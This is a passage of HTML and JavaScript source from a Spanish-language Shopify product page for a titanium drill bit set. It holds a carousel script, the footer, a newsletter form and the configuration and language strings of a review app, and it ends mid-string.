              if(curIdx == 0){
                $('.customer_product_recommend_title_btns .btn_pre').css('opacity','0')
              }else{
                $('.customer_product_recommend_title_btns .btn_pre').css('opacity','1')
              }
              if(!(this.isEnd)){
                $('.customer_product_recommend_title_btns .btn_next').css('opacity','1')
              }else{
                $('.customer_product_recommend_title_btns .btn_next').css('opacity','0')
              }
              
            }
          }
        })
      }
    },100)
    function initSwiperBtn(swiper){
      $('.customer_product_recommend_title_btns .btn_pre').on('click',function(){
        swiper.slidePrev();
      })
      $('.customer_product_recommend_title_btns .btn_next').on('click',function(){
        swiper.slideNext();
      })
    }
  })
</script>








</section>
    </main>

    <section id="shopify-section-multicolumn" class="shopify-section section"><link href="//sydneytag.com/cdn/shop/t/33/assets/section-multicolumn.css?v=160985939011001891041768878959" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//sydneytag.com/cdn/shop/t/33/assets/component-slider.css?v=21509152082215959751768878959" media="print" onload="this.media='all'">
<noscript><link href="//sydneytag.com/cdn/shop/t/33/assets/component-slider.css?v=21509152082215959751768878959" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-multicolumn-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-multicolumn-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="multicolumn color-accent-1 gradient background-primary no-heading">
  <div class="page-width section-multicolumn-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul class="multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--1-col-desktop"
        id="Slider-multicolumn"
        role="list"
      ></ul></slider-component>
    <div class="center"></div>
  </div>
</div>


</section>
    <div id="shopify-section-footer" class="shopify-section">
<link href="//sydneytag.com/cdn/shop/t/33/assets/section-footer.css?v=115023887202454129361768878959" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//sydneytag.com/cdn/shop/t/33/assets/component-newsletter.css?v=103472482056003053551768878959" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sydneytag.com/cdn/shop/t/33/assets/component-list-menu.css?v=114114031882565059261768878959" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sydneytag.com/cdn/shop/t/33/assets/component-list-payment.css?v=69253961410771838501768878959" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sydneytag.com/cdn/shop/t/33/assets/component-list-social.css?v=40892210992689128741768878959" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sydneytag.com/cdn/shop/t/33/assets/component-rte.css?v=69919436638515329781768878959" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sydneytag.com/cdn/shop/t/33/assets/disclosure.css?v=646595190999601341768878959" media="print" onload="this.media='all'">

<noscript><link href="//sydneytag.com/cdn/shop/t/33/assets/component-newsletter.css?v=103472482056003053551768878959" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sydneytag.com/cdn/shop/t/33/assets/component-list-menu.css?v=114114031882565059261768878959" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sydneytag.com/cdn/shop/t/33/assets/component-list-payment.css?v=69253961410771838501768878959" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sydneytag.com/cdn/shop/t/33/assets/component-list-social.css?v=40892210992689128741768878959" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sydneytag.com/cdn/shop/t/33/assets/component-rte.css?v=69919436638515329781768878959" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sydneytag.com/cdn/shop/t/33/assets/disclosure.css?v=646595190999601341768878959" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-footer-padding {
    padding-top: 15px;
    padding-bottom: 0px;
  }

  .footer-block__details-content .list-menu__item--link:hover{
    text-decoration: none;
    color:#4495d4
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-footer-padding {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }
  .multicolumn-card__info h3{
    display: none;
  }

  #shopify-section-footer .multicolumn,#shopify-section-footer .multicolumn .multicolumn-list__item,#shopify-section-footer .multicolumn .multicolumn-card{
    background-color: #4495d4 !important;
  }
  #shopify-section-footer .multicolumn .multicolumn-card .multicolumn-card__info h3{
    color: #ffffff !important;
  }


  footer.footer{
    background-color: #ffffff !important;
  }
  .footer .footer-block__heading,.we_accept{
    color:#000000 !important;
  }

  .footer-block__details-content .list-menu__item--link, .copyright__content a,.footer__copyright .copyright__content{
    /* color: rgba(0 0 0,.75) !important; */
    color: rgba(0,0,0,.75) !important;
  }

  footer + div {
    display: none;
  }</style><div>

    <div class="multicolumn color-accent-1 gradient background-primary no-heading">
        <div class="page-width section-multicolumn-padding isolate"><slider-component class="slider-mobile-gutter">
            <ul class="multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--4-col-desktop" id="Slider-multicolumn" role="list"><li id="Slide-multicolumn-1" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            
                              <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                            
                        </div>
                        </div><div class="multicolumn-card__info"><h3 class="big_show">Envío Rápido</h3><h3 class="small_show">Envío</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-2" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            
                              <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                              
                        </div>
                        </div><div class="multicolumn-card__info"><h3 class="big_show">Seguridad de Pago</h3><h3 class="small_show">Seguridad</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-3" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            
                              <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                              
                        </div>
                        </div><div class="multicolumn-card__info"><h3 class="big_show">Servicio 24/7</h3><h3 class="small_show">Apoyo</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-4" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                              
                              <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/44_1400x_870861b9-3cc9-429d-9893-411a0bede9d3.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/44_1400x_870861b9-3cc9-429d-9893-411a0bede9d3.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                            
                        </div>
                        </div><div class="multicolumn-card__info"><h3 class="big_show">Garantía de Reembolso</h3><h3 class="small_show">Garantizar</h3></div>
                    </div>
                </li></ul></slider-component>
            <div class="center"></div>
        </div>
    </div>

    <footer class="footer color-background-1 gradient section-footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Servicio</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/faq" class="link link--text list-menu__item list-menu__item--link">
                                FAQ
                            </a>
                            </li><li>
                            <a href="/pages/sobre-nosotros" class="link link--text list-menu__item list-menu__item--link">
                                Sobre Nosotros
                            </a>
                            </li><li>
                            <a href="/pages/por-que-elegirnos" class="link link--text list-menu__item list-menu__item--link">
                                ¿Por qué Elegirnos?
                            </a>
                            </li><li>
                            <a href="/pages/contacto-con-nosotros" class="link link--text list-menu__item list-menu__item--link">
                                Contacto con Nosotros
                            </a>
                            </li><li>
                            <a href="/pages/derechos-de-propiedad-intelectual" class="link link--text list-menu__item list-menu__item--link">
                                Derechos de Propiedad Intelectual
                            </a>
                            </li></ul></div><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Política</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/politica-de-pagos" class="link link--text list-menu__item list-menu__item--link">
                                Política de Pagos
                            </a>
                            </li><li>
                            <a href="/pages/politica-de-envios" class="link link--text list-menu__item list-menu__item--link">
                                Política de Envíos
                            </a>
                            </li><li>
                            <a href="/pages/politica-de-privacidad" class="link link--text list-menu__item list-menu__item--link">
                                Política de Privacidad
                            </a>
                            </li><li>
                            <a href="/pages/terminos-y-condiciones" class="link link--text list-menu__item list-menu__item--link">
                                Términos y Condiciones
                            </a>
                            </li><li>
                            <a href="/pages/politica-de-devoluciones-y-reembolsos" class="link link--text list-menu__item list-menu__item--link">
                                Política de Devoluciones y Reembolsos
                            </a>
                            </li></ul></div></div><div class="footer-block--newsletter"><div class="footer-block__newsletter"><h2 class="footer-block__heading">Suscríbete a nuestros correos</h2><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                <div class="newsletter-form__field-wrapper">
                    <div class="field">
                    <input
                        id="NewsletterForm--footer"
                        type="email"
                        name="contact[email]"
                        class="field__input"
                        value=""
                        aria-required="true"
                        autocorrect="off"
                        autocapitalize="off"
                        autocomplete="email"
                        
                        placeholder="Correo electrónico"
                        required
                    >
                    <label class="field__label" for="NewsletterForm--footer">
                        Correo electrónico
                    </label>
                    <button type="submit" class="newsletter-form__button field__button" name="commit" id="Subscribe" aria-label="Suscribirse">
                        <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                    </button>
                    </div></div></form></div></div>
        </div>
    <h4 class="we_accept" style="text-align: center;margin: 0;">Aceptamos</h4>
    <div class="footer-paypal" style="text-align:center">
        <img src="//sydneytag.com/cdn/shop/files/stripe_klarna_png.png?v=1756114958" />
    </div>
    
    
    <div class="footer__content-bottom">
        <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__column footer__localization isolate"></div>
        <div class="footer__column footer__column--info"><div class="footer__copyright caption">
            

            
            <small class="copyright__content">DMCA report &copy; 2026 <a href="/" title="">sydneytag</a></small>
            </div>
        </div>
        </div>
    </div>
    </footer>
</div>




</div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://sydneytag.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script><script src="//sydneytag.com/cdn/shop/t/33/assets/predictive-search.js?v=31278710863581584031768878959" defer="defer"></script>

    

    <!-- "snippets/booster-discounts.liquid" was not rendered, the associated app was uninstalled -->
<script>
  document.addEventListener('DOMContentLoaded', (event) => {
    class customCheckout extends HTMLElement {
      constructor() {
        super();
        this.init();
      }
      init() {
        this.btn = this.querySelector('.custom-checkout');
        this.btn.addEventListener('click', function () {
          const form = this.closest('form');
          const formData = new FormData(form);
          let id = formData.get('id');
          let quantity = Number(formData.get('quantity'));
          if(!id){
            return
          }
          if (!quantity || Number.isNaN(quantity)) {
            quantity = 1;
          }

          window.location.href = '/cart/' + id + ':' + quantity;
        });
      }
    }
    if (!customElements.get('custom-checkout')) {
      customElements.define('custom-checkout', customCheckout);
    }
  });
</script>

  <div id="shopify-block-ANGtrVkhGc2dNU1FHT__1143683040400472741" class="shopify-block shopify-app-block">
  <script>
    var vstar_product_rating = {}
  </script>
  



  <script id='tt_product_rating' type='application/json'>
    
  </script><!-- BEGIN app snippet: carousel --><script>
(function(){
if(!window.TrustooCarouselEmbedded){
window.TrustooCarouselEmbedded = true
	const script = document.createElement("script");
		script.dataset.name="trustooCarousel"
  script.dataset.shop_id = "60463153308"
  script.dataset.page = "product"
	script.dataset.productId = "7578952302748"
  script.setAttribute('defer',true)
  script.setAttribute('id',"trustoo-carousel-script")

let src = "https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/swiper-reviews.min.js";script.src = src

	document.head.appendChild(script);
  const link = document.createElement("link");
  	link.rel = "stylesheet";
	link.href = `https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/swiper-reviews.min.css`;
	document.head.appendChild(link);
}
})()
</script><!-- END app snippet --><script src="https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/seal-review.min.js" defer></script><style>
.shopify-block.shopify-app-block:has(>[data-app="trustoo"]){
  width:100%
}
</style>


<script id="vstar_product_review">
var shopifyObj = {
	shop_id : 60463153308,
	productName : "Juego de Brocas de Titanio（6pcs）",
	productId : 7578952302748,
	productImage : ["\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-2_3842e719-79fc-478c-bc4b-0e24eaa4e33d.jpg?v=1677744028","\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-4_f97dbfeb-892b-4f63-899d-06612a7ba42a.webp?v=1677744028","\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-3_7f08121b-d336-4090-8260-d5683eefa635.webp?v=1677744028","\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-5_db7031dc-8f17-421e-b0b6-0b9a49337e58.webp?v=1677744028","\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-6_974f8a41-eb33-4341-83e2-92760402b130.jpg?v=1677744028","\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-9_7b64a650-3c46-4018-9677-06b275f2cf18.jpg?v=1677744028","\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-10_a2478224-d602-4d93-a2ec-ec16f95f4ebf.webp?v=1677744028","\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-8_16f305f4-d6c2-4a8b-ad99-d49d1ce4a4ca.jpg?v=1677744028","\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-11_1b7ce7fb-4ec3-4005-8591-f143bab88040.webp?v=1677744028","\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_f2c328ba-38b3-47ab-ac80-ba130f5f8c61.webp?v=1677744028","\/\/sydneytag.com\/cdn\/shop\/products\/5566_955293f6-6855-4ec7-be38-391904e428b2.webp?v=1677744028","\/\/sydneytag.com\/cdn\/shop\/products\/6655_719bda90-cf3b-4b43-93a5-231c5035c162.webp?v=1677744028"],
	themeName : null,
};
var trustoo_shopify_block_status = 2;
window.isTrustooReviewsExecuted = false;
window.TrustooReviews = {reviews:{},carousel:{},curPage:"product"}
var trustoo_ins_inserted_status = 2;
window.TrustooReviews.pageType = 'product';
</script>
<script>
  (function(){
  let trustooCSSLink = "https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/trustoo-reviews.min.css";window.TrustooReviews.reviews.trustooCSSLink = trustooCSSLink
  })()
</script>

<script>
     null
</script>
<script>
     
</script>

<script>
var vstar_review_settings= {"is_activate_reviews":1,"is_qa_active":2,"is_active_store_review":0,"store_reviews_count":0,"layout":2,"is_transparent":2,"is_hide_ratings":2,"is_show_review_number":1,"is_show_review_title":2,"is_activate_product_rating":1,"is_activate_collection_rating":1,"is_activate_home_rating":2,"is_activate_home_reviews":2,"collection_pages_display_content":1,"is_show_stars_without_review":2,"is_show_list_stars_without_review":2,"rating_icon_type":1,"font_color":"#303030","star_color":"#FFA800","nostar_color":"#E6E6E6","card_bg_color":"#FFFFFF","box_bg_color":"#FFFFFF","verified_badge_color":"#303030","badge_text_color":"#303030","button_bg_color":"#FFFFFFFF","button_color":"#303030","button_border_color":"#303030","dividing_line_color":"#D9D9D9","card_shadow":"Dark","reply_bg_color":"#F2F2F2","qa_colors":"#303030,#E6E6E6,#E6E6E6,#303030,#303030,#F2F2F2","avatar_bg_color":"#EEEEEE","avatar_text_color":"#303030","attributes_bg_color":"#f2f2f2","font":"","font_size":14,"border_radius":2,"album_radius":4,"photo_radius":4,"attributes_style":1,"language":"es","lang_reviews":"reseñas","is_translate_review":2,"auto_switch_language":2,"is_show_country_flag":2,"reviews_per_page_number":12,"review_sort_by":"image-descending","review_pagination_type":1,"review_date_format_type":4,"rating_filter":1,"review_empty_status_display":2,"is_show_album":2,"is_show_review_button":2,"is_show_helpful":2,"is_show_verified_badge":1,"verified_icon_type":1,"customer_avatar":0,"store_avatar_src":"","store_name":"sydneytag","item_type":2,"sidetab_setting":{"sidetab_is_enabled":2,"sidetab_background_color":"#303030","sidetab_font_color":"#FFFFFF","sidetab_button_text":"★Reviews","show_corresponding_product":1},"reviews_css_code":"","rating_css_code":"","is_show_empty_review":2,"detail_rating_top":10,"detail_rating_bottom":15,"list_rating_top":5,"list_rating_bottom":5,"detail_rating_color":"","list_rating_color":"","attributes_color":"#303030","show_attribute":2,"all_reviews_display_type":"both","product_reviews_display_type":"product","is_activate_search_rating":2}
var vstar_custom_info = {"get_move_review_info":{"list":[]},"custom_style_info":{"list":[]},"star_insert_adaptation_info":{"list":[]},"custom_carousel_info":{"list":[]}}
var vstar_lang_json = {"customer_reviews":"Comentarios de los clientes","no_reviews":"aún no hay comentarios","no_questions":"Todavía no hay preguntas.","write_reviews":"Escriba un comentario","name":"Su nombre","email":"Su correo electrónico","feedback":"Su opinión","required":"Por favor, rellene este campo","email_error":"Este no es un formato de correo electrónico válido.","add_photo":"Añadir una foto","submit":"Envíe un comentario","success_message":"¡Gracias!","submitted_successfully":"Tu reseña ha sido enviada","continue_shopping":"Continuar","star":"estrella","reviews":"reseñas","error_tip":"Disculpe, algo salió mal, por favor pruebe de nuevo más tarde","more":"Más","submitting":"sumisión","show_full_review":"Mostrar reseña completa","helpful":"¿Útil?","sort_by":"Ordenar por","sort_by_options":["Prioridad de foto","El más nuevo","Calificaciones más altas","Calificaciones más bajas","Destacados"],"verified_purchase":"Compra verificada","you_rating":"Calificación","phone":"Número de teléfono","reply":"Responder","shop_name":"{{shop_name}}","item_type":"Tipo de artículo:","product_pages_reviews":"{{star}} {{review_number}} Reseñas","list_rating_content":"{{star}} ({{review_number}})","buyers_shows":"Muestra de compradores","copy_succ":"Copiado con éxito","search_not_prod":"No pudimos encontrar productos coincidentes.","total_review":"{{review_number}} ★★★★★ valoraciones verificadas de clientes","review_with_content":"{{content_review_number}} con reseñas detalladas","no_content_review":"¡Sé el primero en dejar una reseña detallada!","separate_review_form":{"slide_1_title":"¿Cómo calificarías este artículo?","slide_2_title":"Muéstralo","slide_2_subtitle":"¡Nos encantaría verlo en acción!","slide_3_title":"¡Cuéntanos más!","slide_4_title":"Acerca de ti","slide_5_title":"¡Gracias!","slide_5_subtitle":"Tu reseña ha sido enviada","discount":"¡Consigue {{Discount}} en tu próxima compra!","add_photo":"Agregar foto","or":"O","add_video":"Agregar video","back":"Atrás","skip":"Saltar","uploading":"Subiendo","uploading_video_tip":"Subiendo video, espere...","next":"Siguiente","content_from_placeholder":"Comparte tu experiencia","your_name":"Tu nombre","email":"Correo electrónico","done":"Terminado","continue":"Continuar","rating_options":["Me encanta","¡Gusta!","Está bien","No me gustó","Lo odio"],"discount_setting":{"title":"¡Tienes un {{currency}}{{Discount_amount}} cupón de descuento!","subtitle":"¡Tu reseña ha sido enviada! Obtendrás {{currency}}{{Discount_amount}} de descuento en tu próxima compra.","tip_1":"¡Agrega fotos y obtén {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","tip_2":"¡Publica sentimientos reales y obtén {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","tip_3":"¡Comparte tu experiencia para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","copy":"Copiar","no_discount":"¡Añade tu foto o video a la reseña y ayuda a nuestra comunidad de compradores!","photo_discount":"¡Añade una foto para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","video_discount":"¡Añade un video para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!"},"select_product_title":"Seleccionar producto","search_product_input_prompt":"Buscar productos por nombre...","add_media_to_review":"Añade contenido multimedia a tu reseña de {{product_title}}, ¡Obtén un descuento de [[Discount_amount]] en tu próxima compra!","add_photo_or_video":"Añadir foto o vídeo","no_thanks":"No, gracias","thanks_for_feedback":"Gracias por tus comentarios","see_other_products":"Ver otros productos","use_discounts":"Usar descuentos","close":"Cerrar","attr_next":"Siguiente","attr_skip":"Omitir","add_media_review":"Añade contenido multimedia a tu reseña de {{product_title}}, ¡Obtén {{currency}}{{discount_amount}} de descuento en tu próxima compra!","done_text":"Hecho","copy":"Copiar","feedback_message":"¡Tu reseña ha sido enviada! Obtendrás {{discountVal}} de descuento en tu próxima compra.","privacy_policy":"Política de Privacidad","terms":"Términos","consent_text":"Al enviar esta reseña, aceptas la {{privacy_policy}} y los {{terms}} de Trustoo.io con respecto al procesamiento de tus datos personales.","select_all":"Selecciona todo lo que corresponda","choose_one":"Elige uno"},"summary":{"product_summary_title":"Lo que dicen los clientes","product_summary_generated":"Generado por IA a partir de reseñas de clientes","home_summary_title":"Lo que dicen los clientes","home_summary_generated":"Generado por IA a partir de reseñas de clientes"},"card_carousel":{"header_title":"Excelente","header_review_rating_text":"promedio","header_review_count_text":"revisiones","text":{"title":"Nuestros clientes nos aman","desc":"{{total_rating}} estrellas basadas en {{total_reviews}} reseñas"},"photo":{"title":"Nuestros clientes nos aman","desc":"{{total_rating}} estrellas basadas en {{total_reviews}} reseñas"},"barrage":{"title":"Nuestros clientes nos aman","desc":"{{total_rating}} estrellas basadas en {{total_reviews}} reseñas"}},"all_in_one_from":{"write_reviews":"Escriba un comentario","or":"O","add_video":"Agregar video","discount_setting":{"title":"¡Tienes un {{currency}}{{Discount_amount}} cupón de descuento!","subtitle":"¡Tu reseña ha sido enviada! Obtendrás {{currency}}{{Discount_amount}} de descuento en tu próxima compra.","tip_1":"¡Agrega fotos y obtén {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","tip_2":"¡Publica sentimientos reales y obtén {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","tip_3":"¡Comparte tu experiencia para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","copy":"Copiar","no_discount":"¡Añade tu foto o video a la reseña y ayuda a nuestra comunidad de compradores!","photo_discount":"¡Añade una foto para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","video_discount":"¡Añade un video para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!"},"review":"Comentario","title":"Título","select_product_title":"Seleccionar producto","search_product_input_prompt":"Buscar productos por nombre...","add_media_to_review":"Añade contenido multimedia a tu reseña de {{product_title}}, ¡Obtén un descuento de [[Discount_amount]] en tu próxima compra!","add_photo_or_video":"Añadir foto o vídeo","no_thanks":"No, gracias","thanks_for_feedback":"Gracias por tus comentarios","see_other_products":"Ver otros productos","use_discounts":"Usar descuentos","close":"Cerrar","attr_next":"Siguiente","attr_skip":"Omitir","add_media_review":"Añade contenido multimedia a tu reseña de {{product_title}}, ¡Obtén {{currency}}{{discount_amount}} de descuento en tu próxima compra!","done_text":"Hecho","copy":"Copiar","feedback_message":"¡Tu reseña ha sido enviada! Obtendrás {{discountVal}} de descuento en tu próxima compra.","privacy_policy":"Política de Privacidad","terms":"Términos","consent_text":"Al enviar esta reseña, aceptas la {{privacy_policy}} y los {{terms}} de Trustoo.io con respecto al procesamiento de tus datos personales.","select_all":"Selecciona todo lo que corresponda","choose_one":"Elige uno","error_file_tip":"Carga detenida, archivo no compatible detectado.","upload_tip":"Subiendo. Por favor, envíe después de que termine."},"question_and_answer":{"title":"Preguntas","ask_a_question":"Hacer una pregunta","helpful":"Kas sellest oli abi?","desc_placeholder":"Por favor, describa la pregunta en detalle","submit_question":"Enviar pregunta","submitted":"Su pregunta ha sido enviada. Se le notificará por correo electrónico cuando se dé la respuesta.","question":"Pregunta","thanks":"¡Gracias!","publish_title":"¿Es público?","public_options_yes":"Sí","public_options_no":"No"},"referral":{"discount":"Dale {{currency}}{{friend_discount}}","reward":"Obtén {{currency}}{{advocate_reward}}","gift":"¡Regala un regalo a tus amigos!","reward_desc":"Por cada amigo que use su descuento {{currency}}{{friend_discount}}, también obtendrás un descuento {{currency}}{{advocate_reward}}!","newOnly":"Descuento limitado solo para nuevos clientes","code":"Obtén el código de descuento","got_discount_title":"¡Tienes {{currency}}{{friend_discount}} de descuento!","got_discount_desc":"Gracias a tu amigo, tienes {{currency}}{{friend_discount}} de descuento para comprar en {{shop_name}}","copy":"Copiar","continue":"Continuar","applied":"El código se aplicará al finalizar la compra","amount_tip":"Cantidad mínima de compra: {{currency}}{{minimum_amount}}","oops":"Ups","self_refer":"No puedes referirte a ti mismo, lo siento. Pero no te preocupes, referir a amigos y familiares funciona genial.","copied":"Copiado"},"checkout":{"title":"El sistema dará automáticamente una evaluación positiva si no se realiza una evaluación dentro del tiempo especificado.","desc":"Puedes modificar las reseñas en cualquier momento a través del enlace proporcionado en el correo electrónico.","content":"{{review_number}}+  5-estrellas  opiniones","badge1":"Shopify mantiene tu información y pago seguros","badge2":"Por favor, modifica el texto en \"Texto de idioma personalizado\"","badge3":"Por favor, modifica el texto en \"Texto de idioma personalizado\""},"thankyou":{"title":"Acerca de las reseñas positivas automáticas","desc":"Al aceptar, autorizas a {{Store Name}} a enviar automáticamente reseñas positivas en tu nombre si no se realizan reseñas dentro de un cierto período después de realizar un pedido, y puedes actualizar estas reseñas en cualquier momento","agree":"Estoy de acuerdo","notAgree":"No estoy de acuerdo"},"time_ago":{"just":"Justo","minute":"hace {{time_number}} minuto","hour":"hace {{time_number}} hora","day":"hace {{time_number}} día","month":"hace {{time_number}} mes","year":"hace {{time_number}} año","minutes":"hace {{time_number}} minutos","hours":"hace {{time_number}} horas","days":"hace {{time_number}} días","months":"hace {{time_number}} meses","years":"hace {{time_number}} años"},"store_review":{"write_btn_text":"Escribir una reseña de la tienda","tab_name":"Reseñas de la tienda"},"customer_extensions":{"store_review_title":"Reseñas de la tienda","store_no_review_prompt":"Comparte tu experiencia con esta tienda.","product_review_title":"Reseñas de productos","product_no_review_prompt":"Aún no se han comprado productos","order_button":"Ir al pedido","edit_review_button":"Editar reseñas","select_product":"Selecciona el producto del que quieres dar tu opinión","next_button":"Siguiente","product_information":"¿Qué piensas sobre {{product_title}}?","media_reminder":"Añadir fotos","submit_button":"Enviar reseñas","thank_you_message":"¡Gracias por tu reseña!","done_button":"Hecho","write_review_title":"Escribir una reseña","submit_review_button":"Enviar reseña","no_reviews_found":"No se encontraron reseñas para tus pedidos.","write_review_button":"Escribir una reseña","store_review_button":"Escribir reseña de tienda","review_title":"Título de la reseña","review_comment":"Comentario de la 